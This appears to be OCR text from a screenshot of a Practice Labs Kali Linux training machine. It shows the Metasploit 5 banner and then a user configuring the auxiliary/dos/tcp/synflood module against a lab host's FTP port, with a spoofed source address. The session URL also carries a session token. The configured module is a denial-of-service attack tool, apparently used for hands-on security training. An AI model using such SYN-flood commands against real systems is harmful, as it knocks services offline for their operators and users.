 PLABKALI01 - Internet Explorer
https://dev.practice-labs.com/device-advanced.aspx?client=html&device=3&width=1024&height=768&login=true&token=owmNtnRRMjHcvSJYbgQerlnRqvAITGJsG1WrJY7he2YJHwfEJs
Applications Places Terminal Wed 06:28 1
Terminal
File Edit View Search Terminal Help
ffffffff..................
ffffffff..................
Code: 00 00 00 00 M3 T4 SP L0 1T FR 4M 3W OR K! V3 R5 I0 N4 00 00 00 00
Aiee, Killing Interrupt handler
Kernel panic: Attempted to kill the idle task!
In swapper task - not syncing
=[ metasploit v5.0.2-dev ]
+ -- --=[ 1852 exploits - 1046 auxiliary - 325 post ]
+ -- --=[ 541 payloads - 44 encoders - 10 nops ]
+ -- --=[ 2 evasion ]
+ -- --=[ ** This is Metasploit 5 development branch ** ]
msf5 > use auxiliary/dos/tcp/synflood
msf5 auxiliary(dos/tcp/synflood) > set RHOST 192.168.0.3
RHOST => 192.168.0.3
msf5 auxiliary(dos/tcp/synflood) > set RPORT 21
RPORT => 21
msf5 auxiliary(dos/tcp/synflood) > set SHOST 192.168.0.10
SHOST => 192.168.0.10
msf5 auxiliary(dos/tcp/synflood) >